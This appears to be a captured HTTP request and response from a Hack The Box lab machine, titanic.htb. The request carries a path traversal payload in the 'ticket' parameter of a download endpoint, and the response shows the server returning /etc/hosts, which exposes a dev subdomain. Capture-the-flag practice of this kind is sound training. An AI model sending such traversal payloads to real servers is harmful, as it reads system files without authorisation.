 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Apr 2025 23:42:46 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-2612661959"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22